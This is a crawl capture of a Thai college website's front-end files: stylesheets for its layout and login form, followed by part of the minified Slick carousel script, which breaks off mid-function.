    .btn-group .dropdown-content{
        width:320px;
        left:-150px;
    }
    .slider-bg-one {
        height: 30vw;
    }
  }
  @media (min-width: 1200px) {
  .btn-group .dropdown-content{
    width:350px;
    left:-220px;
    }
  }
  @media (min-width: 800px) {
    .btn-group .dropdown-content{
      width:350px;
      left:-220px;
      }
    }

a.disabled {
    pointer-events: none;
    cursor: default;
    color: #aaa;
}

.img-responsive{
    max-width: 100%;
    height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.wcc.ac.th/assets/css/main.css?version=3
body_size: 1558
content:




/*//////////////////////////////////////////////////////////////////
[ FONT ]*/

   @font-face {
        font-family: "SB-Modern";
        src: url(../font/SB-Modern.ttf);

    }

    p, div, label,span,td,a,code,button,input,textarea {
        font-family: "SB-Modern";
        font-size: 22;
    }

    h1,h2,h3,h4 {
        font-family: "SB-Modern";
    }
    h1{
        font-size: 42px;
    }
    h2{
        font-size: 36px;
    }
    h3{
        font-size: 28px;
    }
    h4{
        font-size: 22px;
    }

/*//////////////////////////////////////////////////////////////////
[ RESTYLE TAG ]*/

* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

body, html {
    height: 100%;
    font-family: SB-Modern, sans-serif;
}

/*---------------------------------------------*/
a {
    font-family: SB-Modern;
    font-size: 22px;
    line-height: 1.7;
    color: #666666;
    margin: 0px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
}

a:focus {
    outline: none !important;
}

a:hover {
    text-decoration: none;
    color: #1b3815;
}

/*---------------------------------------------*/
h1,h2,h3,h4,h5,h6 {
    margin: 0px;
}

p {
    font-family: SB-Modern;
    font-size: 22px;
    line-height: 1;
    color: #666666;
    margin: 0px;
}

ul, li {
    margin: 0px;
    list-style-type: none;
}


/*---------------------------------------------*/
input {
    outline: none;
    border: none;
}

input[type="number"] {
    -moz-appearance: textfield;
    appearance: none;
    -webkit-appearance: none;
}

input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

textarea {
    outline: none;
    border: none;
}

textarea:focus, input:focus {
    border-color: transparent !important;
}


input::-webkit-input-placeholder { color: #1b3815;}
input:-moz-placeholder { color: #1b3815;}
input::-moz-placeholder { color: #1b3815;}
input:-ms-input-placeholder { color: #1b3815;}

textarea::-webkit-input-placeholder { color: #1b3815;}
textarea:-moz-placeholder { color: #1b3815;}
textarea::-moz-placeholder { color: #1b3815;}
textarea:-ms-input-placeholder { color: #1b3815;}

/*---------------------------------------------*/
button {
    outline: none !important;
    border: none;
    background: transparent;
}

button:hover {
    cursor: pointer;
}

iframe {
    border: none !important;
}

/*//////////////////////////////////////////////////////////////////
[ Utility ]*/
.txt1 {
    font-family: SB-Modern;
    font-size: 22px;
    color: #999999;
    line-height: 1.4;
}

.txt2 {
    font-family: SB-Modern;
    font-size:22px;
    color: #57b846;
    line-height: 1.4;
}

.txt3 {
    font-family:SB-Modern;
    font-size: 22px;
    color: #57b846;
    line-height: 1.4;
    text-transform: uppercase;
}


/*//////////////////////////////////////////////////////////////////
[ login ]*/

.limiter {
    width: 100%;
    margin: 0 auto;
}

.container-login100 {
    width: 100%;
    min-height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 15px;
    position: relative;
    background-color: #fff;
}

.wrap-login100 {
    width: 500px;
    background: #fff;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 3px 20px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 20px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 3px 20px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 3px 20px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 3px 20px 0px rgba(0, 0, 0, 0.1);
}


/*==================================================================
[ Form ]*/

.login100-form {
    width: 100%;
    position: relative;
}

.login100-form-title {
    font-family: SB-Modern;
    font-size: 36px;
    color: #fff;
    line-height: 0.5;
    text-align: center;

    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    background-color: #57b846;
    padding-top: 50px;
    padding-bottom: 39px;
}

/*------------------------------------------------------------------
[ Input ]*/

.wrap-input100 {
    width: 100%;
    background-color: #fff;
    border-radius: 27px;
    position: relative;
    z-index: 1;
}

.input100 {
    font-family:SB-Modern;
    font-size: 22px;
    color: #1b3815;
    line-height: 1.2;

    position: relative;
    display: block;
    width: 100%;
    height: 55px;
    background: #ebebeb;
    border-radius: 27px;
    padding: 0 35px 0 35px;
}


/*------------------------------------------------------------------
[ Focus Input ]*/

.focus-input100 {
    display: block;
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    border-radius: 31px;
    background-color: #ebebeb;
    pointer-events: none;

    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}

.input100:focus + .focus-input100 {
    width: calc(100% + 20px);
}

/*------------------------------------------------------------------
[ Button ]*/
.container-login100-form-btn {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.login100-form-btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 20px;
    width: 100%;
    height: 50px;
    background-color: #57b846;
    border-radius: 25px;

    font-family:SB-Modern;
    font-size: 22px;
    color: #fff;
    line-height: 1.2;
    text-transform: uppercase;

    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
}

.login100-form-btn:hover {
    background-color: #1b3815;
}


/*------------------------------------------------------------------
[ Alert validate ]*/

.validate-input {
    position: relative;
}

.alert-validate::before {
    content: attr(data-validate);
    position: absolute;
    z-index: 1000;
    max-width: 70%;
    background-color: #fff;
    border: 1px solid #c80000;
    border-radius: 14px;
    padding: 4px 25px 4px 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 10px;
    pointer-events: none;

    font-family:SB-Modern;
    color: #c80000;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;

    visibility: hidden;
    opacity: 0;

    -webkit-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.alert-validate::after {
    content: "\f06a";
    font-family: FontAwesome;
    display: block;
    position: absolute;
    z-index: 1100;
    color: #c80000;
    font-size: 22px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 16px;
}

.alert-validate:hover:before {
    visibility: visible;
    opacity: 1;
}

@media (max-width: 992px) {
    .alert-validate::before {
        visibility: visible;
        opacity: 1;
    }
}

/*//////////////////////////////////////////////////////////////////
[ Responsive ]*/
@media (max-width: 576px) {
    .login100-form {
        padding-left: 15px;
        padding-right: 15px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wcc.ac.th/assets/js/slick.min.js
body_size: 17267
content:
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var 